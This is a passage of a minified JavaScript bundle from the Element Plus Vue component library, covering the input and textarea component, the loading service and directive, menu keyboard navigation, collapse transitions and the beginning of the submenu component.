v=(0,h.nz)(d)},9866:function(e,t,n){"use strict";n.d(t,{EZ:function(){return H}});var r=n(3396),o=n(4870),i=n(7139),a=n(9242),l=n(6367),s=n(5413),u=n(1727),c=n(1015),p=n(2748);let f;const d="\n  height:0 !important;\n  visibility:hidden !important;\n  overflow:hidden !important;\n  position:absolute !important;\n  z-index:-1000 !important;\n  top:0 !important;\n  right:0 !important;\n",h=["letter-spacing","line-height","padding-top","padding-bottom","font-family","font-weight","font-size","text-rendering","text-transform","width","text-indent","padding-left","padding-right","border-width","box-sizing"];function v(e){const t=window.getComputedStyle(e),n=t.getPropertyValue("box-sizing"),r=Number.parseFloat(t.getPropertyValue("padding-bottom"))+Number.parseFloat(t.getPropertyValue("padding-top")),o=Number.parseFloat(t.getPropertyValue("border-bottom-width"))+Number.parseFloat(t.getPropertyValue("border-top-width")),i=h.map((e=>`${e}:${t.getPropertyValue(e)}`)).join(";");return{contextStyle:i,paddingSize:r,borderSize:o,boxSizing:n}}function m(e,t=1,n){var r;f||(f=document.createElement("textarea"),document.body.appendChild(f));const{paddingSize:o,borderSize:i,boxSizing:a,contextStyle:l}=v(e);f.setAttribute("style",`${l};${d}`),f.value=e.value||e.placeholder||"";let u=f.scrollHeight;const c={};"border-box"===a?u+=i:"content-box"===a&&(u-=o),f.value="";const p=f.scrollHeight-o;if((0,s.hj)(t)){let e=p*t;"border-box"===a&&(e=e+o+i),u=Math.max(e,u),c.minHeight=`${e}px`}if((0,s.hj)(n)){let e=p*n;"border-box"===a&&(e=e+o+i),u=Math.min(e,u)}return c.height=`${u}px`,null==(r=f.parentNode)||r.removeChild(f),f=void 0,c}var y=n(5994),g=n(6174),b=n(2039),w=n(3071),S=n(6835);const x=(0,y.o8)({id:{type:String,default:void 0},size:g.Pp,disabled:Boolean,modelValue:{type:(0,y.Cq)([String,Number,Object]),default:""},type:{type:String,default:"text"},resize:{type:String,values:["none","both","horizontal","vertical"]},autosize:{type:(0,y.Cq)([Boolean,Object]),default:!1},autocomplete:{type:String,default:"off"},formatter:{type:Function},parser:{type:Function},placeholder:{type:String},form:{type:String},readonly:{type:Boolean,default:!1},clearable:{type:Boolean,default:!1},showPassword:{type:Boolean,default:!1},showWordLimit:{type:Boolean,default:!1},suffixIcon:{type:b.AA},prefixIcon:{type:b.AA},containerRole:{type:String,default:void 0},label:{type:String,default:void 0},tabindex:{type:[String,Number],default:0},validateEvent:{type:Boolean,default:!0},inputStyle:{type:(0,y.Cq)([Object,Array,String]),default:()=>(0,w.N)({})}}),O={[S.f_]:e=>(0,i.HD)(e),input:e=>(0,i.HD)(e),change:e=>(0,i.HD)(e),focus:e=>e instanceof FocusEvent,blur:e=>e instanceof FocusEvent,clear:()=>!0,mouseleave:e=>e instanceof MouseEvent,mouseenter:e=>e instanceof MouseEvent,keydown:e=>e instanceof Event,compositionstart:e=>e instanceof CompositionEvent,compositionupdate:e=>e instanceof CompositionEvent,compositionend:e=>e instanceof CompositionEvent};var _=n(5989),C=n(8149),E=n(4620);const j=["class","style"],k=/^on[A-Z]/,A=(e={})=>{const{excludeListeners:t=!1,excludeKeys:n}=e,o=(0,r.Fl)((()=>((null==n?void 0:n.value)||[]).concat(j))),i=(0,r.FN)();return i?(0,r.Fl)((()=>{var e;return(0,C.Z)(Object.entries(null==(e=i.proxy)?void 0:e.$attrs).filter((([e])=>!o.value.includes(e)&&!(t&&k.test(e)))))})):((0,E.N)("use-attrs","getCurrentInstance() returned null. useAttrs() must be called at the top of a setup function"),(0,r.Fl)((()=>({}))))};var P=n(95),F=n(6734);function I(e){const t=(0,o.iH)();function n(){if(void 0==e.value)return;const{selectionStart:n,selectionEnd:r,value:o}=e.value;if(null==n||null==r)return;const i=o.slice(0,Math.max(0,n)),a=o.slice(Math.max(0,r));t.value={selectionStart:n,selectionEnd:r,value:o,beforeTxt:i,afterTxt:a}}function r(){if(void 0==e.value||void 0==t.value)return;const{value:n}=e.value,{beforeTxt:r,afterTxt:o,selectionStart:i}=t.value;if(void 0==r||void 0==o||void 0==i)return;let a=n.length;if(n.endsWith(o))a=n.length-o.length;else if(n.startsWith(r))a=r.length;else{const e=r[i-1],t=n.indexOf(e,i-1);-1!==t&&(a=t+1)}e.value.setSelectionRange(a,a)}return[n,r]}var T=n(3356);const R=["role"],M=["id","type","disabled","formatter","parser","readonly","autocomplete","tabindex","aria-label","placeholder","form"],U=["id","tabindex","disabled","readonly","autocomplete","aria-label","placeholder","form"],L=(0,r.aZ)({name:"ElInput",inheritAttrs:!1}),D=(0,r.aZ)({...L,props:x,emits:O,setup(e,{expose:t,emit:n}){const f=e,d=(0,r.l1)(),h=(0,r.Rr)(),v=(0,r.Fl)((()=>{const e={};return"combobox"===f.containerRole&&(e["aria-haspopup"]=d["aria-haspopup"],e["aria-owns"]=d["aria-owns"],e["aria-expanded"]=d["aria-expanded"]),e})),y=(0,r.Fl)((()=>["textarea"===f.type?D.b():L.b(),L.m(j.value),L.is("disabled",k.value),L.is("exceed",ie.value),{[L.b("group")]:h.prepend||h.append,[L.bm("group","append")]:h.append,[L.bm("group","prepend")]:h.prepend,[L.m("prefix")]:h.prefix||f.prefixIcon,[L.m("suffix")]:h.suffix||f.suffixIcon||f.clearable||f.showPassword,[L.bm("suffix","password-clear")]:te.value&&ne.value},d.class])),w=(0,r.Fl)((()=>[L.e("wrapper"),L.is("focus",H.value)])),x=A({excludeKeys:(0,r.Fl)((()=>Object.keys(v.value)))}),{form:O,formItem:_}=(0,P.A)(),{inputId:C}=(0,P.p)(f,{formItemContext:_}),j=(0,g.tH)(),k=(0,g.B4)(),L=(0,F.s)("input"),D=(0,F.s)("textarea"),N=(0,o.XI)(),B=(0,o.XI)(),H=(0,o.iH)(!1),q=(0,o.iH)(!1),Z=(0,o.iH)(!1),z=(0,o.iH)(!1),$=(0,o.iH)(),W=(0,o.XI)(f.inputStyle),V=(0,r.Fl)((()=>N.value||B.value)),K=(0,r.Fl)((()=>{var e;return null!=(e=null==O?void 0:O.statusIcon)&&e})),J=(0,r.Fl)((()=>(null==_?void 0:_.validateState)||"")),Y=(0,r.Fl)((()=>J.value&&b.rU[J.value])),G=(0,r.Fl)((()=>z.value?p.G7x:p.caK)),Q=(0,r.Fl)((()=>[d.style,f.inputStyle])),X=(0,r.Fl)((()=>[f.inputStyle,W.value,{resize:f.resize}])),ee=(0,r.Fl)((()=>(0,u.Z)(f.modelValue)?"":String(f.modelValue))),te=(0,r.Fl)((()=>f.clearable&&!k.value&&!f.readonly&&!!ee.value&&(H.value||q.value))),ne=(0,r.Fl)((()=>f.showPassword&&!k.value&&!f.readonly&&!!ee.value&&(!!ee.value||H.value))),re=(0,r.Fl)((()=>f.showWordLimit&&!!x.value.maxlength&&("text"===f.type||"textarea"===f.type)&&!k.value&&!f.readonly&&!f.showPassword)),oe=(0,r.Fl)((()=>Array.from(ee.value).length)),ie=(0,r.Fl)((()=>!!re.value&&oe.value>Number(x.value.maxlength))),ae=(0,r.Fl)((()=>!!h.suffix||!!f.suffixIcon||te.value||f.showPassword||re.value||!!J.value&&K.value)),[le,se]=I(N);(0,l.yU7)(B,(e=>{if(!re.value||"both"!==f.resize)return;const t=e[0],{width:n}=t.contentRect;$.value={right:`calc(100% - ${n+15+6}px)`}}));const ue=()=>{const{type:e,autosize:t}=f;if(s.C5&&"textarea"===e)if(t){const e=(0,i.Kn)(t)?t.minRows:void 0,n=(0,i.Kn)(t)?t.maxRows:void 0;W.value={...m(B.value,e,n)}}else W.value={minHeight:m(B.value).minHeight}},ce=()=>{const e=V.value;e&&e.value!==ee.value&&(e.value=ee.value)},pe=async e=>{le();let{value:t}=e.target;f.formatter&&(t=f.parser?f.parser(t):t,t=f.formatter(t)),Z.value||(t!==ee.value?(n(S.f_,t),n("input",t),await(0,r.Y3)(),ce(),se()):ce())},fe=e=>{n("change",e.target.value)},de=e=>{n("compositionstart",e),Z.value=!0},he=e=>{var t;n("compositionupdate",e);const r=null==(t=e.target)?void 0:t.value,o=r[r.length-1]||"";Z.value=!(0,T.w)(o)},ve=e=>{n("compositionend",e),Z.value&&(Z.value=!1,pe(e))},me=()=>{z.value=!z.value,ye()},ye=async()=>{var e;await(0,r.Y3)(),null==(e=V.value)||e.focus()},ge=()=>{var e;return null==(e=V.value)?void 0:e.blur()},be=e=>{H.value=!0,n("focus",e)},we=e=>{var t;H.value=!1,n("blur",e),f.validateEvent&&(null==(t=null==_?void 0:_.validate)||t.call(_,"blur").catch((e=>(0,E.N)(e))))},Se=e=>{q.value=!1,n("mouseleave",e)},xe=e=>{q.value=!0,n("mouseenter",e)},Oe=e=>{n("keydown",e)},_e=()=>{var e;null==(e=V.value)||e.select()},Ce=()=>{n(S.f_,""),n("change",""),n("clear"),n("input","")};return(0,r.YP)((()=>f.modelValue),(()=>{var e;(0,r.Y3)((()=>ue())),f.validateEvent&&(null==(e=null==_?void 0:_.validate)||e.call(_,"change").catch((e=>(0,E.N)(e))))})),(0,r.YP)(ee,(()=>ce())),(0,r.YP)((()=>f.type),(async()=>{await(0,r.Y3)(),ce(),ue()})),(0,r.bv)((()=>{!f.formatter&&f.parser&&(0,E.N)("ElInput","If you set the parser, you also need to set the formatter."),ce(),(0,r.Y3)(ue)})),t({input:N,textarea:B,ref:V,textareaStyle:X,autosize:(0,o.Vh)(f,"autosize"),focus:ye,blur:ge,select:_e,clear:Ce,resizeTextarea:ue}),(e,t)=>(0,r.wy)(((0,r.wg)(),(0,r.iD)("div",(0,r.dG)((0,o.SU)(v),{class:(0,o.SU)(y),style:(0,o.SU)(Q),role:e.containerRole,onMouseenter:xe,onMouseleave:Se}),[(0,r.kq)(" input "),"textarea"!==e.type?((0,r.wg)(),(0,r.iD)(r.HY,{key:0},[(0,r.kq)(" prepend slot "),e.$slots.prepend?((0,r.wg)(),(0,r.iD)("div",{key:0,class:(0,i.C_)((0,o.SU)(L).be("group","prepend"))},[(0,r.WI)(e.$slots,"prepend")],2)):(0,r.kq)("v-if",!0),(0,r._)("div",{class:(0,i.C_)((0,o.SU)(w))},[(0,r.kq)(" prefix slot "),e.$slots.prefix||e.prefixIcon?((0,r.wg)(),(0,r.iD)("span",{key:0,class:(0,i.C_)((0,o.SU)(L).e("prefix"))},[(0,r._)("span",{class:(0,i.C_)((0,o.SU)(L).e("prefix-inner")),onClick:ye},[(0,r.WI)(e.$slots,"prefix"),e.prefixIcon?((0,r.wg)(),(0,r.j4)((0,o.SU)(c.gn),{key:0,class:(0,i.C_)((0,o.SU)(L).e("icon"))},{default:(0,r.w5)((()=>[((0,r.wg)(),(0,r.j4)((0,r.LL)(e.prefixIcon)))])),_:1},8,["class"])):(0,r.kq)("v-if",!0)],2)],2)):(0,r.kq)("v-if",!0),(0,r._)("input",(0,r.dG)({id:(0,o.SU)(C),ref_key:"input",ref:N,class:(0,o.SU)(L).e("inner")},(0,o.SU)(x),{type:e.showPassword?z.value?"text":"password":e.type,disabled:(0,o.SU)(k),formatter:e.formatter,parser:e.parser,readonly:e.readonly,autocomplete:e.autocomplete,tabindex:e.tabindex,"aria-label":e.label,placeholder:e.placeholder,style:e.inputStyle,form:f.form,onCompositionstart:de,onCompositionupdate:he,onCompositionend:ve,onInput:pe,onFocus:be,onBlur:we,onChange:fe,onKeydown:Oe}),null,16,M),(0,r.kq)(" suffix slot "),(0,o.SU)(ae)?((0,r.wg)(),(0,r.iD)("span",{key:1,class:(0,i.C_)((0,o.SU)(L).e("suffix"))},[(0,r._)("span",{class:(0,i.C_)((0,o.SU)(L).e("suffix-inner")),onClick:ye},[(0,o.SU)(te)&&(0,o.SU)(ne)&&(0,o.SU)(re)?(0,r.kq)("v-if",!0):((0,r.wg)(),(0,r.iD)(r.HY,{key:0},[(0,r.WI)(e.$slots,"suffix"),e.suffixIcon?((0,r.wg)(),(0,r.j4)((0,o.SU)(c.gn),{key:0,class:(0,i.C_)((0,o.SU)(L).e("icon"))},{default:(0,r.w5)((()=>[((0,r.wg)(),(0,r.j4)((0,r.LL)(e.suffixIcon)))])),_:1},8,["class"])):(0,r.kq)("v-if",!0)],64)),(0,o.SU)(te)?((0,r.wg)(),(0,r.j4)((0,o.SU)(c.gn),{key:1,class:(0,i.C_)([(0,o.SU)(L).e("icon"),(0,o.SU)(L).e("clear")]),onMousedown:(0,a.iM)((0,o.SU)(i.dG),["prevent"]),onClick:Ce},{default:(0,r.w5)((()=>[(0,r.Wm)((0,o.SU)(p.K41))])),_:1},8,["class","onMousedown"])):(0,r.kq)("v-if",!0),(0,o.SU)(ne)?((0,r.wg)(),(0,r.j4)((0,o.SU)(c.gn),{key:2,class:(0,i.C_)([(0,o.SU)(L).e("icon"),(0,o.SU)(L).e("password")]),onClick:me},{default:(0,r.w5)((()=>[((0,r.wg)(),(0,r.j4)((0,r.LL)((0,o.SU)(G))))])),_:1},8,["class"])):(0,r.kq)("v-if",!0),(0,o.SU)(re)?((0,r.wg)(),(0,r.iD)("span",{key:3,class:(0,i.C_)((0,o.SU)(L).e("count"))},[(0,r._)("span",{class:(0,i.C_)((0,o.SU)(L).e("count-inner"))},(0,i.zw)((0,o.SU)(oe))+" / "+(0,i.zw)((0,o.SU)(x).maxlength),3)],2)):(0,r.kq)("v-if",!0),(0,o.SU)(J)&&(0,o.SU)(Y)&&(0,o.SU)(K)?((0,r.wg)(),(0,r.j4)((0,o.SU)(c.gn),{key:4,class:(0,i.C_)([(0,o.SU)(L).e("icon"),(0,o.SU)(L).e("validateIcon"),(0,o.SU)(L).is("loading","validating"===(0,o.SU)(J))])},{default:(0,r.w5)((()=>[((0,r.wg)(),(0,r.j4)((0,r.LL)((0,o.SU)(Y))))])),_:1},8,["class"])):(0,r.kq)("v-if",!0)],2)],2)):(0,r.kq)("v-if",!0)],2),(0,r.kq)(" append slot "),e.$slots.append?((0,r.wg)(),(0,r.iD)("div",{key:1,class:(0,i.C_)((0,o.SU)(L).be("group","append"))},[(0,r.WI)(e.$slots,"append")],2)):(0,r.kq)("v-if",!0)],64)):((0,r.wg)(),(0,r.iD)(r.HY,{key:1},[(0,r.kq)(" textarea "),(0,r._)("textarea",(0,r.dG)({id:(0,o.SU)(C),ref_key:"textarea",ref:B,class:(0,o.SU)(D).e("inner")},(0,o.SU)(x),{tabindex:e.tabindex,disabled:(0,o.SU)(k),readonly:e.readonly,autocomplete:e.autocomplete,style:(0,o.SU)(X),"aria-label":e.label,placeholder:e.placeholder,form:f.form,onCompositionstart:de,onCompositionupdate:he,onCompositionend:ve,onInput:pe,onFocus:be,onBlur:we,onChange:fe,onKeydown:Oe}),null,16,U),(0,o.SU)(re)?((0,r.wg)(),(0,r.iD)("span",{key:0,style:(0,i.j5)($.value),class:(0,i.C_)((0,o.SU)(L).e("count"))},(0,i.zw)((0,o.SU)(oe))+" / "+(0,i.zw)((0,o.SU)(x).maxlength),7)):(0,r.kq)("v-if",!0)],64))],16,R)),[[a.F8,"hidden"!==e.type]])}});var N=(0,_.Z)(D,[["__file","/home/runner/work/element-plus/element-plus/packages/components/input/src/input.vue"]]),B=n(9015);const H=(0,B.nz)(N)},172:function(e,t,n){"use strict";n(1758)},4775:function(e,t,n){"use strict";n.d(t,{kN:function(){return S}});var r=n(3396),o=n(7139),i=n(5413),a=n(4870),l=n(9242),s=n(6734),u=n(529);function c(e){let t;const n=(0,s.s)("loading"),o=(0,a.iH)(!1),i=(0,a.qj)({...e,originalPosition:"",originalOverflow:"",visible:!1});function c(e){i.text=e}function p(){const e=i.parent;if(!e.vLoadingAddClassList){let t=e.getAttribute("loading-number");t=Number.parseInt(t)-1,t?e.setAttribute("loading-number",t.toString()):((0,u.IV)(e,n.bm("parent","relative")),e.removeAttribute("loading-number")),(0,u.IV)(e,n.bm("parent","hidden"))}f(),m.unmount()}function f(){var e,t;null==(t=null==(e=y.$el)?void 0:e.parentNode)||t.removeChild(y.$el)}function d(){var n;e.beforeClose&&!e.beforeClose()||(o.value=!0,clearTimeout(t),t=window.setTimeout(h,400),i.visible=!1,null==(n=e.closed)||n.call(e))}function h(){if(!o.value)return;const e=i.parent;o.value=!1,e.vLoadingAddClassList=void 0,p()}const v={name:"ElLoading",setup(){return()=>{const e=i.spinner||i.svg,t=(0,r.h)("svg",{class:"circular",viewBox:i.svgViewBox?i.svgViewBox:"0 0 50 50",...e?{innerHTML:e}:{}},[(0,r.h)("circle",{class:"path",cx:"25",cy:"25",r:"20",fill:"none"})]),o=i.text?(0,r.h)("p",{class:n.b("text")},[i.text]):void 0;return(0,r.h)(l.uT,{name:n.b("fade"),onAfterLeave:h},{default:(0,r.w5)((()=>[(0,r.wy)((0,r.Wm)("div",{style:{backgroundColor:i.background||""},class:[n.b("mask"),i.customClass,i.fullscreen?"is-fullscreen":""]},[(0,r.h)("div",{class:n.b("spinner")},[t,o])]),[[l.F8,i.visible]])]))})}}},m=(0,l.ri)(v),y=m.mount(document.createElement("div"));return{...(0,a.BK)(i),setText:c,removeElLoadingChild:f,close:d,handleAfterLeave:h,vm:y,get $el(){return y.$el}}}var p=n(7750);let f;const d=function(e={}){if(!i.C5)return;const t=h(e);if(t.fullscreen&&f)return f;const n=c({...t,closed:()=>{var e;null==(e=t.closed)||e.call(t),t.fullscreen&&(f=void 0)}});v(t,t.parent,n),m(t,t.parent,n),t.parent.vLoadingAddClassList=()=>m(t,t.parent,n);let o=t.parent.getAttribute("loading-number");return o=o?`${Number.parseInt(o)+1}`:"1",t.parent.setAttribute("loading-number",o),t.parent.appendChild(n.$el),(0,r.Y3)((()=>n.visible.value=t.visible)),t.fullscreen&&(f=n),n},h=e=>{var t,n,r,i;let a;return a=(0,o.HD)(e.target)?null!=(t=document.querySelector(e.target))?t:document.body:e.target||document.body,{parent:a===document.body||e.body?document.body:a,background:e.background||"",svg:e.svg||"",svgViewBox:e.svgViewBox||"",spinner:e.spinner||!1,text:e.text||"",fullscreen:a===document.body&&(null==(n=e.fullscreen)||n),lock:null!=(r=e.lock)&&r,customClass:e.customClass||"",visible:null==(i=e.visible)||i,target:a}},v=async(e,t,n)=>{const{nextZIndex:o}=(0,p.C)(),i={};if(e.fullscreen)n.originalPosition.value=(0,u.C2)(document.body,"position"),n.originalOverflow.value=(0,u.C2)(document.body,"overflow"),i.zIndex=o();else if(e.parent===document.body){n.originalPosition.value=(0,u.C2)(document.body,"position"),await(0,r.Y3)();for(const t of["top","left"]){const n="top"===t?"scrollTop":"scrollLeft";i[t]=e.target.getBoundingClientRect()[t]+document.body[n]+document.documentElement[n]-Number.parseInt((0,u.C2)(document.body,`margin-${t}`),10)+"px"}for(const t of["height","width"])i[t]=`${e.target.getBoundingClientRect()[t]}px`}else n.originalPosition.value=(0,u.C2)(t,"position");for(const[r,a]of Object.entries(i))n.$el.style[r]=a},m=(e,t,n)=>{const r=(0,s.s)("loading");["absolute","fixed","sticky"].includes(n.originalPosition.value)?(0,u.IV)(t,r.bm("parent","relative")):(0,u.cn)(t,r.bm("parent","relative")),e.fullscreen&&e.lock?(0,u.cn)(t,r.bm("parent","hidden")):(0,u.IV)(t,r.bm("parent","hidden"))},y=Symbol("ElLoading"),g=(e,t)=>{var n,r,i,l;const s=t.instance,u=e=>(0,o.Kn)(t.value)?t.value[e]:void 0,c=e=>{const t=(0,o.HD)(e)&&(null==s?void 0:s[e])||e;return t?(0,a.iH)(t):t},p=t=>c(u(t)||e.getAttribute(`element-loading-${(0,o.rs)(t)}`)),f=null!=(n=u("fullscreen"))?n:t.modifiers.fullscreen,h={text:p("text"),svg:p("svg"),svgViewBox:p("svgViewBox"),spinner:p("spinner"),background:p("background"),customClass:p("customClass"),fullscreen:f,target:null!=(r=u("target"))?r:f?void 0:e,body:null!=(i=u("body"))?i:t.modifiers.body,lock:null!=(l=u("lock"))?l:t.modifiers.lock};e[y]={options:h,instance:d(h)}},b=(e,t)=>{for(const n of Object.keys(t))(0,a.dq)(t[n])&&(t[n].value=e[n])},w={mounted(e,t){t.value&&g(e,t)},updated(e,t){const n=e[y];t.oldValue!==t.value&&(t.value&&!t.oldValue?g(e,t):t.value&&t.oldValue?(0,o.Kn)(t.value)&&b(t.value,n.options):null==n||n.instance.close())},unmounted(e){var t;null==(t=e[y])||t.instance.close()}},S={install(e){e.directive("loading",w),e.config.globalProperties.$loading=d},directive:w,service:d}},7018:function(e,t,n){"use strict";n(1758)},8556:function(e,t,n){"use strict";n.d(t,{Q8:function(){return te},E_:function(){return ne},F8:function(){return re}});n(7658);var r=n(3396),o=n(4870),i=n(6367),a=n(1015),l=n(2748),s=n(9619);const u=function(e,t,...n){let r;r=t.includes("mouse")||t.includes("click")?"MouseEvents":t.includes("key")?"KeyboardEvent":"HTMLEvents";const o=document.createEvent(r);return o.initEvent(t,...n),e.dispatchEvent(o),e};class c{constructor(e,t){this.parent=e,this.domNode=t,this.subIndex=0,this.subIndex=0,this.init()}init(){this.subMenuItems=this.domNode.querySelectorAll("li"),this.addListeners()}gotoSubIndex(e){e===this.subMenuItems.length?e=0:e<0&&(e=this.subMenuItems.length-1),this.subMenuItems[e].focus(),this.subIndex=e}addListeners(){const e=this.parent.domNode;Array.prototype.forEach.call(this.subMenuItems,(t=>{t.addEventListener("keydown",(t=>{let n=!1;switch(t.code){case s.n.down:this.gotoSubIndex(this.subIndex+1),n=!0;break;case s.n.up:this.gotoSubIndex(this.subIndex-1),n=!0;break;case s.n.tab:u(e,"mouseleave");break;case s.n.enter:case s.n.space:n=!0,t.currentTarget.click();break}return n&&(t.preventDefault(),t.stopPropagation()),!1}))}))}}class p{constructor(e,t){this.domNode=e,this.submenu=null,this.submenu=null,this.init(t)}init(e){this.domNode.setAttribute("tabindex","0");const t=this.domNode.querySelector(`.${e}-menu`);t&&(this.submenu=new c(this,t)),this.addListeners()}addListeners(){this.domNode.addEventListener("keydown",(e=>{let t=!1;switch(e.code){case s.n.down:u(e.currentTarget,"mouseenter"),this.submenu&&this.submenu.gotoSubIndex(0),t=!0;break;case s.n.up:u(e.currentTarget,"mouseenter"),this.submenu&&this.submenu.gotoSubIndex(this.submenu.subMenuItems.length-1),t=!0;break;case s.n.tab:u(e.currentTarget,"mouseleave");break;case s.n.enter:case s.n.space:t=!0,e.currentTarget.click();break}t&&e.preventDefault()}))}}class f{constructor(e,t){this.domNode=e,this.init(t)}init(e){const t=this.domNode.childNodes;Array.from(t).forEach((t=>{1===t.nodeType&&new p(t,e)}))}}var d=n(9242),h=n(5989),v=n(6734),m=n(529);const y=(0,r.aZ)({name:"ElMenuCollapseTransition",setup(){const e=(0,v.s)("menu"),t={onBeforeEnter:e=>e.style.opacity="0.2",onEnter(t,n){(0,m.cn)(t,`${e.namespace.value}-opacity-transition`),t.style.opacity="1",n()},onAfterEnter(t){(0,m.IV)(t,`${e.namespace.value}-opacity-transition`),t.style.opacity=""},onBeforeLeave(t){t.dataset||(t.dataset={}),(0,m.pv)(t,e.m("collapse"))?((0,m.IV)(t,e.m("collapse")),t.dataset.oldOverflow=t.style.overflow,t.dataset.scrollWidth=t.clientWidth.toString(),(0,m.cn)(t,e.m("collapse"))):((0,m.cn)(t,e.m("collapse")),t.dataset.oldOverflow=t.style.overflow,t.dataset.scrollWidth=t.clientWidth.toString(),(0,m.IV)(t,e.m("collapse"))),t.style.width=`${t.scrollWidth}px`,t.style.overflow="hidden"},onLeave(e){(0,m.cn)(e,"horizontal-collapse-transition"),e.style.width=`${e.dataset.scrollWidth}px`}};return{listeners:t}}});function g(e,t,n,o,i,a){return(0,r.wg)(),(0,r.j4)(d.uT,(0,r.dG)({mode:"out-in"},e.listeners),{default:(0,r.w5)((()=>[(0,r.WI)(e.$slots,"default")])),_:3},16)}var b=(0,h.Z)(y,[["render",g],["__file","/home/runner/work/element-plus/element-plus/packages/components/menu/src/menu-collapse-transition.vue"]]),w=n(5413);const S=(0,r.aZ)({name:"ElCollapseTransition"}),x=(0,r.aZ)({...S,setup(e){const t=(0,v.s)("collapse-transition"),n={beforeEnter(e){e.dataset||(e.dataset={}),e.dataset.oldPaddingTop=e.style.paddingTop,e.dataset.oldPaddingBottom=e.style.paddingBottom,e.style.maxHeight=0,e.style.paddingTop=0,e.style.paddingBottom=0},enter(e){e.dataset.oldOverflow=e.style.overflow,0!==e.scrollHeight?(e.style.maxHeight=`${e.scrollHeight}px`,e.style.paddingTop=e.dataset.oldPaddingTop,e.style.paddingBottom=e.dataset.oldPaddingBottom):(e.style.maxHeight=0,e.style.paddingTop=e.dataset.oldPaddingTop,e.style.paddingBottom=e.dataset.oldPaddingBottom),e.style.overflow="hidden"},afterEnter(e){e.style.maxHeight="",e.style.overflow=e.dataset.oldOverflow},beforeLeave(e){e.dataset||(e.dataset={}),e.dataset.oldPaddingTop=e.style.paddingTop,e.dataset.oldPaddingBottom=e.style.paddingBottom,e.dataset.oldOverflow=e.style.overflow,e.style.maxHeight=`${e.scrollHeight}px`,e.style.overflow="hidden"},leave(e){0!==e.scrollHeight&&(e.style.maxHeight=0,e.style.paddingTop=0,e.style.paddingBottom=0)},afterLeave(e){e.style.maxHeight="",e.style.overflow=e.dataset.oldOverflow,e.style.paddingTop=e.dataset.oldPaddingTop,e.style.paddingBottom=e.dataset.oldPaddingBottom}};return(e,i)=>((0,r.wg)(),(0,r.j4)(d.uT,(0,r.dG)({name:(0,o.SU)(t).b()},(0,r.mx)(n)),{default:(0,r.w5)((()=>[(0,r.WI)(e.$slots,"default")])),_:3},16,["name"]))}});var O=(0,h.Z)(x,[["__file","/home/runner/work/element-plus/element-plus/packages/components/collapse-transition/src/collapse-transition.vue"]]);O.install=e=>{e.component(O.name,O)};const _=O;var C=n(9650);n(541);function E(e,t){const n=(0,r.Fl)((()=>{let n=e.parent;const r=[t.value];while("ElMenu"!==n.type.name)n.props.index&&r.unshift(n.props.index),n=n.parent;return r})),o=(0,r.Fl)((()=>{let t=e.parent;while(t&&!["ElMenu","ElSubMenu"].includes(t.type.name))t=t.parent;return t}));return{parentMenu:o,indexPath:n}}var j=n(9414);function k(e){const t=(0,r.Fl)((()=>{const t=e.backgroundColor;return t?new j.C(t).shade(20).toString():""}));return t}const A=(e,t)=>{const n=(0,v.s)("menu");return(0,r.Fl)((()=>n.cssVarBlock({"text-color":e.textColor||"","hover-text-color":e.textColor||"","bg-color":e.backgroundColor||"","hover-bg-color":k(e).value||"","active-color":e.activeTextColor||"",level:`${t}`})))};var P=n(5994),F=n(2039),I=n(4620),T=n(7139);const R=(0,P.o8)({index:{type:String,required:!0},showTimeout:{type:Number,default:300},hideTimeout:{type:Number,default:300},popperClass:String,disabled:Boolean,popperAppendToBody:{type:Boolean,default:void 0},popperOffset:{type:Number,default:6},expandCloseIcon:{type:F.AA},expandOpenIcon:{type:F.AA},collapseCloseIcon:{type:F.AA},collapseOpenIcon:{type:F.AA}}),M="ElSubMenu";var U=(0,r.aZ)({name:M,props:R,setup(e,{slots:t,expose:n}){const i=(0,r.FN)(),{indexPath:s,parentMenu:u}=E(i,(0,r.Fl)((()=>e.index))),c=(0,v.s)("menu"),p=(0,v.s)("sub-menu"),f=(0,r.f3)("rootMenu");f||(0,I._)(M,"can not inject root menu");const h=(0,r.f3)(`subMenu:${u.value.uid}`);h||(0,I._)(M,"can not inject sub menu");const m=(0,o.iH)({}),y=(0,o.iH)({});let g;const b=(0,o.iH)(!1),S=(0,o.iH)(),x=(0,o.iH)(null),O=(0,r.Fl)((()=>"horizontal"===H.value&&k.value?"bottom-start":"right-start")),j=(0,r.Fl)((()=>"horizontal"===H.value&&k.value||"vertical"===H.value&&!f.props.collapse?e.expandCloseIcon&&e.expandOpenIcon?U.value?e.expandOpenIcon:e.expandCloseIcon:l.K5e:e.collapseCloseIcon&&e.collapseOpenIcon?U.value?e.collapseOpenIcon:e.collapseCloseIcon:l.olP)),k=(0,r.Fl)((()=>0===h.level)),P=(0,r.Fl)((()=>void 0===e.popperAppendToBody?k.value:Boolean(e.popperAppendToBody))),F=(0,r.Fl)((()=>f.props.collapse?`${c.namespace.value}-zoom-in-left`:`${c.namespace.value}-zoom-in-top`)),R=(0,r.Fl)((()=>"horizontal"===H.value&&k.value?["bottom-start","bottom-end","top-start","top-end","right-start","left-start"]:["right-start","left-start","bottom-start","bottom-end","top-start","top-end"])),U=(0,r.Fl)((()=>f.openedMenus.includes(e.index))),L=(0,r.Fl)((()=>{let e=!1;return Object.values(m.value).forEach((t=>{t.active&&(e=!0)})),Object.values(y.value).forEach((t=>{t.active&&(e=!0)})),e})),D=(0,r.Fl)((()=>f.props.backgroundColor||"")),N=(0,r.Fl)((()=>f.props.activeTextColor||"")),B=(0,r.Fl)((()=>f.props.textColor||"")),H=(0,r.Fl)((()=>f.props.mode)),q=(0,o.qj)({index:e.index,indexPath:s,active:L}),Z=(0,r.Fl)((()=>"horizontal"!==H.value?{color:B.value}:{borderBottomColor:L.value?f.props.activeTextColor?N.value:"":"transparent",color:L.value?N.value:B.value})),z=()=>{var e,t,n;return null==(n=null==(t=null==(e=x.value)?void 0:e.popperRef)?void 0:t.popperInstanceRef)?void 0:n.destroy()},$=e=>{e||z()},W=()=>{"hover"===f.props.menuTrigger&&"horizontal"===f.props.mode||f.props.collapse&&"vertical"===f.props.mode||e.disabled||f.handleSubMenuClick({index:e.index,indexPath:s.value,active:L.value})},V=(t,n=e.showTimeout)=>{var r;"focus"!==t.type&&("click"===f.props.menuTrigger&&"horizontal"===f.props.mode||!f.props.collapse&&"vertical"===f.props.mode||e.disabled||(h.mouseInChild.value=!0,null==g||g(),({stop:g}=(0,w.eM)((()=>{f.openMenu(e.index,s.value)}),n)),P.value&&(null==(r=u.value.vnode.el)||r.dispatchEvent(new MouseEvent("mouseenter")))))},K=(t=!1)=>{var 